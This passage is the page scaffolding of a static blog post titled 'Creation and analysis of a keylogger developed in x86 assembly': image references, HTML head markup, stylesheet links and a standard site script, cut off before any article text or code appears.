





==== Creation and analysis of a keylogger developed in x86 assembly/index.html @ 6c362121 "update" ====
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="../Indistinguishability%20obfuscation/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Creation and analysis of a keylogger developed in x86 assembly - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    <body dir="ltr">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#creation-and-analysis-of-a-keylogger-developed-in-x86-assembly" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
